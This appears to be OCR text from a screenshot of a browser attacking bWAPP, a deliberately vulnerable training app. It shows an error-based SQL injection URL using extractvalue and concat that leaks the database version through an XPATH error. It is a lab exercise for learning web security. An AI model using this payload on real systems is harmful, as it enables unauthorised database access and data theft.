 Load ···
http://192.168.1.129/sqli_2.php?movie=1 and extractvalue(rand(),concat(0x3a,version())) -- -&action=go
Split···
Execu···
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace Al
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: XPATH syntax error: ':5.5.32'